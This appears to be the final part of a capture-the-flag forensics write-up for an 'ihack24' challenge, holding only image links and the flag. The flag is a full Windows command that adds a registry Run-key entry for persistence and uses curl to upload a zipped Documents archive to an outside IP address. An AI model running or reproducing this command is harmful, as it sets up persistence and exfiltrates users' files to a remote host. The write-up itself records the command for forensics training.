 Flag: ihack24{reg add ‘HKLM\Software\Microsoft\Windows\CurrentVersion\Run’ /v report /t REG_SZ /d ‘cmd.exe /c curl -XPOST 157.230.33.7/upload -F files=@C:\Users\admin\Documents\DESKTOP-9O75B7U.zip’ /f}